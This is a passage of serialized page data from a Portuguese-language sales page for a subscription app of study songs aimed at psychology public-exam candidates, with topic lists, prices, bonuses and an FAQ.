10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L44\",\"$L45\",\"$L46\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L47\",\"$L48\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L49\",\"$L4a\",\"$L4b\",\"$L4c\"]}]}]]}],\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("34:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n35:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n36:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n39:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"No anual: R$ \",\"197\",\", com os 5 bônus\"]}],[\"$\",\"strong\",null,{\"children\":\"12x R$ 20,37\"}]]}]\n3a:[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.\"}]]}]\n3b:[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.\"}]]}]\n3c:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. E dá para ouvir com a tela bloqueada.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3d:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectada à internet.\"}]]}]\n3e:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.\"}]]}]\n3f:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.\"}]]}]\n40:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.\"}]]}]\n41:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.\"}]]}]\n42:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"17. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("43:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"18. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("44:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n45:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n46:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n47:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n48:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n49:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n4a:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n4b:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4c:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4d:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4e:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("50:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n51:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("52:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e 